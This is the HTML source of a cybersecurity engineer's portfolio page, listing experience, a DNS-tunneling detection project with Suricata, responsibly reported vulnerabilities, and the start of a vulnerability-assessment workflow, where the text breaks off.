

<file: index.html>
<!doctype html>
<html lang="en" data-theme="light">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#f8fafc" />
    <title>Bintang Fajar Putera Faza — Cybersecurity Engineer</title>
    <meta
      name="description"
      content="Bintang Fajar Putera Faza, cybersecurity engineer based in Indonesia. Penetration testing, vulnerability assessment, and network security."
    />
    <meta name="author" content="Bintang Fajar Putera Faza" />

    <meta property="og:type" content="profile" />
    <meta property="og:title" content="Bintang Fajar Putera Faza — Cybersecurity Engineer" />
    <meta
      property="og:description"
      content="Penetration testing, vulnerability assessment, and network security. Based in Indonesia."
    />
    <meta property="og:url" content="https://portofolio.bintangfajar.my.id" />
    <meta name="twitter:card" content="summary" />

    <link rel="icon" type="image/svg+xml" href="favicon.svg" />
    <link rel="canonical" href="./" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="pipeline.css" />

    <script>
      (function () {
        var root = document.documentElement;
        root.classList.add('js');
        try {
          var saved = localStorage.getItem('theme');
          var prefersDark = window.matchMedia('(prefers-color-scheme: dark)').matches;
          var theme = saved === 'light' || saved === 'dark' ? saved : prefersDark ? 'dark' : 'light';
          root.setAttribute('data-theme', theme);
        } catch (e) {}
      })();
    </script>
  </head>
  <body>
    <a class="skip-link" href="#main-content">Skip to content</a>

    <header class="navbar" id="navbar">
      <div class="navbar__inner">
        <a class="brand" href="#hero" aria-label="Bintang Fajar Putera Faza — home">
          <span class="brand__mark" aria-hidden="true">B</span>
          <span class="brand__text">Bintang Fajar</span>
        </a>

        <nav class="nav" id="nav" aria-label="Primary">
          <ul class="nav__list">
            <li><a class="nav__link" href="#about">About</a></li>
            <li><a class="nav__link" href="#experience">Experience</a></li>
            <li><a class="nav__link" href="#projects">Projects</a></li>
            <li><a class="nav__link" href="#pipeline">Pipeline</a></li>
            <li><a class="nav__link" href="#writeups">Writeups</a></li>
            <li><a class="nav__link" href="#organization">Organization</a></li>
            <li><a class="nav__link" href="#education">Education</a></li>
            <li><a class="nav__link" href="#skills">Skills</a></li>
            <li><a class="nav__link" href="#contact">Contact</a></li>
          </ul>
        </nav>

        <div class="navbar__actions">
          <button
            class="icon-btn"
            id="theme-toggle"
            type="button"
            aria-label="Toggle color theme"
            title="Toggle color theme"
          >
            <svg class="icon icon--moon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M21.64 13a1 1 0 0 0-1.05-.14 8.05 8.05 0 0 1-3.37.73 8.15 8.15 0 0 1-8.14-8.1 8.59 8.59 0 0 1 .25-2A1 1 0 0 0 8 2.36a10.14 10.14 0 1 0 14 11.69 1 1 0 0 0-.36-1.05Z"
              />
            </svg>
            <svg class="icon icon--sun" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M12 17a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0 3a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-20a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V1a1 1 0 0 1 1-1Zm11 11a1 1 0 0 1-1 1h-1a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1ZM4 12a1 1 0 0 1-1 1H2a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1Zm14.66-6.66a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41l-.71.71a1 1 0 0 1-1.41-1.42l.7-.7Zm-13.32 0 .71.7A1 1 0 0 1 6.64 7.46a1 1 0 0 1-1.41 0l-.71-.71a1 1 0 0 1 1.42-1.41ZM12 19a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-17a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V3a1 1 0 0 1 1-1Zm8.66 15.66a1 1 0 0 1 0 1.41l-.7.71a1 1 0 0 1-1.42-1.42l.71-.7a1 1 0 0 1 1.41 0ZM4.05 4.34a1 1 0 0 1 0 1.41l-.71.71A1 1 0 0 1 1.93 5.05l.7-.71a1 1 0 0 1 1.42 0Z"
                transform="translate(0 1)"
              />
            </svg>
          </button>

          <button
            class="icon-btn nav-toggle"
            id="nav-toggle"
            type="button"
            aria-label="Open navigation menu"
            aria-expanded="false"
            aria-controls="nav"
            title="Menu"
          >
            <svg class="icon icon--menu" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M4 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Z"
              />
            </svg>
            <svg class="icon icon--close" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M6.4 5a1 1 0 0 1 1.4 0L12 9.2 16.2 5a1 1 0 1 1 1.4 1.4L13.4 10.6l4.2 4.2a1 1 0 0 1-1.4 1.4L12 12l-4.2 4.2a1 1 0 0 1-1.4-1.4l4.2-4.2L6.4 6.4A1 1 0 0 1 6.4 5Z"
              />
            </svg>
          </button>
        </div>
      </div>
    </header>

    <main id="main-content" tabindex="-1">
      <div class="page-glow" aria-hidden="true">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!-- HERO -->
      <section class="hero" id="hero" aria-labelledby="hero-name">
        <div class="hero__orbs" aria-hidden="true">
          <span class="hero__orb hero__orb--a"></span>
          <span class="hero__orb hero__orb--b"></span>
        </div>
        <div class="hero__inner">
          <p class="pill reveal">
            <span class="pill__dot" aria-hidden="true"></span>
            Cybersecurity Engineer · Red Team
          </p>

          <h1 class="hero__name reveal" id="hero-name">
            Bintang Fajar<br />Putera Faza
          </h1>

          <p class="hero__role reveal">
            Cybersecurity Engineer <span aria-hidden="true">·</span> Cloud Computing |
            Vulnerability Assessment | Penetration Testing
          </p>

          <p class="hero__tagline reveal">Hi, I’m Bintang! 👋</p>

          <p class="hero__summary reveal">
            Specializing in penetration testing and vulnerability assessment, with a strong
            interest in the Red Team and offensive security. Bridging hands-on lab practice with
            production-grade security assessments.
          </p>

          <ul class="chips hero__chips reveal" aria-label="Core skills">
            <li class="chip">Penetration Testing</li>
            <li class="chip">Vulnerability Assessment</li>
            <li class="chip">Red Teaming</li>
            <li class="chip">Active Directory</li>
            <li class="chip">IAM</li>
            <li class="chip">Blue Team</li>
            <li class="chip">Python</li>
          </ul>

          <div class="hero__actions reveal">
            <a class="btn btn--primary" href="mailto:bintangfajarpf@gmail.com">
              <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                <path
                  d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"
                />
              </svg>
              Email me
            </a>
            <a
              class="btn btn--ghost"
              href="https://www.linkedin.com/in/bintang-fajar-putera-faza-b53459216/"
              target="_blank"
              rel="noreferrer noopener"
            >
              <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                <path
                  d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
                />
              </svg>
              LinkedIn
            </a>
          </div>

          <ul class="hero__contact reveal">
            <li>
              <a
                class="icon-link"
                href="mailto:bintangfajarpf@gmail.com"
                aria-label="Email: bintangfajarpf@gmail.com"
                title="bintangfajarpf@gmail.com"
              >
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"
                  />
                </svg>
              </a>
            </li>
            <li>
              <a
                class="icon-link"
                href="https://kindly-handstand-34d.notion.site/Walkthrough-17abd3c1fdf980cf9adefe68d842302d"
                target="_blank"
                rel="noreferrer noopener"
                aria-label="Notion Walkthrough"
                title="Notion Walkthrough"
              >
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M4.459 4.208c.746.606 1.026.56 2.428.466l13.215-.793c.28 0 .047-.28-.046-.326L17.86 1.968c-.42-.326-.981-.7-2.055-.607L3.01 2.295c-.466.046-.56.28-.374.466zm.793 3.08v13.904c0 .747.373 1.027 1.214.98l14.523-.84c.841-.046.935-.56.935-1.167V6.354c0-.606-.233-.933-.748-.887l-15.177.887c-.56.047-.747.327-.747.933zm14.337.745c.093.42 0 .84-.42.888l-.7.14v10.264c-.608.327-1.168.514-1.635.514-.748 0-.935-.234-1.495-.933l-4.577-7.186v6.952L12.21 19s0 .84-1.168.84l-3.222.186c-.093-.186 0-.653.327-.746l.84-.233V9.854L7.822 9.76c-.094-.42.14-1.026.793-1.073l3.456-.233 4.764 7.279v-6.44l-1.215-.139c-.093-.514.28-.887.747-.933zM1.936 1.035l13.31-.98c1.634-.14 2.055-.047 3.082.7l4.249 2.986c.7.513.934.653.934 1.213v16.378c0 1.026-.373 1.634-1.68 1.726l-15.458.934c-.98.047-1.448-.093-1.962-.747l-3.129-4.06c-.56-.747-.793-1.306-.793-1.96V2.667c0-.839.374-1.54 1.447-1.632z"
                  />
                </svg>
              </a>
            </li>
            <li>
              <a
                class="icon-link"
                href="https://wa.me/6282141272506"
                target="_blank"
                rel="noreferrer noopener"
                aria-label="WhatsApp: +62 821 4127 2506"
                title="+62 821 4127 2506"
              >
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"
                  />
                </svg>
              </a>
            </li>
            <li>
              <a
                class="icon-link"
                href="https://www.linkedin.com/in/bintang-fajar-putera-faza-b53459216/"
                target="_blank"
                rel="noreferrer noopener"
                aria-label="LinkedIn"
                title="in/bintang-fajar-putera-faza"
              >
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
                  />
                </svg>
              </a>
            </li>
          </ul>
        </div>
      </section>

      <!-- STATS -->
      <section class="stats section--band" aria-label="Highlights">
        <ul class="stats__grid">
          <li class="stat reveal">
            <span class="stat__value">10+</span>
            <span class="stat__label">Vulnerabilities reported</span>
          </li>
          <li class="stat reveal">
            <span class="stat__value">4</span>
            <span class="stat__label">Security certifications</span>
          </li>
          <li class="stat reveal">
            <span class="stat__value">99.99%</span>
            <span class="stat__label">DNS tunneling detection rate</span>
          </li>
          <li class="stat reveal">
            <span class="stat__value">3.41</span>
            <span class="stat__label">Cumulative GPA / 4.00</span>
          </li>
        </ul>
      </section>

      <!-- ABOUT -->
      <section class="section" id="about" aria-labelledby="about-heading">
        <header class="section__head reveal">
          <p class="section__label">01 — Profile</p>
          <h2 class="section__title" id="about-heading">About me</h2>
        </header>
        <div class="about__grid">
          <div class="prose reveal">
            <p>
              I’m passionate about cybersecurity and currently pursuing my journey toward becoming a
              Cybersecurity Engineer, with a strong interest in the Red Team and offensive security.
            </p>
            <p>
              During my university years, I’ve been actively involved in a student organization focused
              on DevOps &amp; Security, where I also discovered my appreciation for the open-source
              community. Beyond that, I’ve taken part in various campus activities — from organizing
              events and working on projects to contributing as a teaching assistant.
            </p>
            <p>
              Outside the classroom, I enjoy exploring new things and expanding my skill set. I’m
              currently diving deeper into the Blue Team side of cybersecurity, while also
              sharpening my offensive security skills through hands-on labs and personal projects.
            </p>
            <p>
              For me, cybersecurity isn’t just about finding vulnerabilities, it’s about continuously
              learning, experimenting, and having fun while figuring out how things work. 🚀
            </p>
          </div>

          <div class="about__media reveal">
            <span class="about__glow" aria-hidden="true"></span>
            <div class="profile-card">
              <div class="profile-card__media">
                <img
                  src="assets/profile.png"
                  alt="Portrait of Bintang Fajar Putera Faza"
                  width="359"
                  height="431"
                  loading="lazy"
                  decoding="async"
                />
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- EXPERIENCE -->
      <section class="section section--band" id="experience" aria-labelledby="experience-heading">
        <header class="section__head reveal">
          <p class="section__label">02 — Experience</p>
          <h2 class="section__title" id="experience-heading">Work Experience</h2>
          <p class="section__lead">
            The work below traces how I help clients trust their systems less blindly: scoping
            engagements, testing carefully, and turning findings into clear next steps.
          </p>
        </header>

        <ol class="stack">
          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Junior Technical Consultant</h3>
                <p class="card__org">PT Intelix Global Crossing</p>
              </div>
              <span class="badge">2025 — 2026</span>
            </div>
            <ul class="bullets">
              <li>
                Ran technical discovery calls with prospective clients and scoped penetration
                testing and vulnerability assessment engagements.
              </li>
              <li>Executed security testing within agreed scope and validated findings.</li>
              <li>
                Translated technical requirements into commercial proposals, and supported the
                handoff from proposal into delivery.
              </li>
            </ul>
          </li>
        </ol>
      </section>

      <!-- PROJECTS -->
      <section class="section" id="projects" aria-labelledby="projects-heading">
        <header class="section__head reveal">
          <p class="section__label">03 — Projects</p>
          <h2 class="section__title" id="projects-heading">Projects</h2>
          <p class="section__lead">
            These projects are where curiosity becomes proof — from detecting DNS tunneling to
            hunting bugs in the wild, and practicing the kind of testing I aim to bring into real
            engagements. A sincere thank-you to the institutions below who appreciated the findings
            and helped keep their users and systems safer.
          </p>
        </header>

        <div class="grid grid--2">
          <article class="card card--feature reveal">
            <p class="card__eyebrow">2026 · Undergraduate Project</p>
            <h3 class="card__title">DNS Exfiltration Detection using Suricata &amp; Iodine</h3>
            <ul class="bullets">
              <li>
                Developed Suricata IDS/IPS rulesets to detect data exfiltration through DNS
                tunneling using Iodine.
              </li>
              <li>
                Designed detection rules covering upstream and downstream DNS communication with
                variations in DNS record types, encoding methods, fragment sizes, hostname
                configurations, and EDNS0.
              </li>
              <li>
                Achieved 99.99% Detection Rate and 0.0005% False Positive Rate in upstream IDS
                evaluation.
              </li>
              <li>
                Evaluated the ruleset in IPS mode using NFQUEUE to assess its ability to actively
                block detected DNS tunneling traffic.
              </li>
            </ul>
            <ul class="chips">
              <li class="chip">Suricata</li>
              <li class="chip">IDS / IPS</li>
              <li class="chip">DNS</li>
              <li class="chip">NFQUEUE</li>
            </ul>
          </article>

          <article class="card card--feature reveal">
            <p class="card__eyebrow">2023 — present · Independent Security Research</p>
            <h3 class="card__title">Bug Hunting &amp; Vulnerability Research</h3>
            <ul class="bullets">
              <li>
                Identified and responsibly reported 10+ application vulnerabilities across
                public-sector and organizational applications, assessed based on OWASP security
                standards and risk severity.
              </li>
              <li>
                Findings officially recognized by multiple organizations — the institutions that
                appreciated the reports are listed below.
              </li>
            </ul>
            <p class="card__meta">Appreciated by</p>
            <ul class="chips">
              <li class="chip">Universitas Airlangga</li>
              <li class="chip">Universitas Teknokrat</li>
              <li class="chip">Universitas Brawijaya</li>
              <li class="chip">Komisi Penyiaran Indonesia</li>
              <li class="chip">Transjakarta</li>
              <li class="chip">Diskominfo Kota Makassar</li>
              <li class="chip">Diskominfo Kota Pontianak</li>
              <li class="chip">Diskominfo Kota Cimahi</li>
              <li class="chip">Diskominfo Kota Pekalongan</li>
              <li class="chip">Other++</li>
            </ul>
          </article>
        </div>
      </section>

      <!-- PIPELINE -->
      <section class="section section--band" id="pipeline" aria-labelledby="pipeline-heading">
        <header class="section__head reveal">
          <p class="section__label">04 — Pipeline</p>
          <h2 class="section__title" id="pipeline-heading">How I work, end to end</h2>
          <p class="section__lead">
            Three repeatable pipelines — assess the estate, test it like an attacker, and keep the
            skills sharp. Click a stage to see its artifacts and gate.
          </p>
        </header>

        <div class="pipe-tabs reveal" role="tablist" aria-label="Pipelines">
          <button class="pipe-tab" type="button" role="tab" id="pipe-tab-va" aria-selected="true" aria-controls="pipe-panel-va" data-pipe="va">
            <span class="pipe-tab__name">Vulnerability Assessment</span>
            <span class="pipe-tab__meta">Lifecycle · 11 stages</span>
          </button>
          <button class="pipe-tab" type="button" role="tab" id="pipe-tab-pt" aria-selected="false" aria-controls="pipe-panel-pt" data-pipe="pt">
            <span class="pipe-tab__name">Penetration Testing</span>
            <span class="pipe-tab__meta">Engagement · 9 stages</span>
          </button>
          <button class="pipe-tab" type="button" role="tab" id="pipe-tab-labs" aria-selected="false" aria-controls="pipe-panel-labs" data-pipe="labs">
            <span class="pipe-tab__name">Playing Labs</span>
            <span class="pipe-tab__meta">Practice · 8 stages</span>
          </button>
        </div>

        <div class="pipe-panel is-active" id="pipe-panel-va" data-pipe="va" role="tabpanel" aria-labelledby="pipe-tab-va">
          <p class="pipe-panel__intro">A recurring, breadth-first programme that inventories, scans, validates, prioritises and tracks weaknesses across the asset estate — coverage and repeatability over exploitation, and no stage depends on exploiting a finding.</p>
          <div class="method">
            <div class="method__list" role="tablist" aria-label="Vulnerability Assessment stages">
              <button class="stage" type="button" role="tab" aria-selected="true" data-stage="va-1">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">01</span><span class="stage__title">Scope &amp; Authorisation</span></span>
                  <span class="stage__tag">Legal</span>
                </span>
                <span class="stage__desc">Agree scope, windows, credentials and safe-check rules first.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-2">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">02</span><span class="stage__title">Inventory &amp; Discovery</span></span>
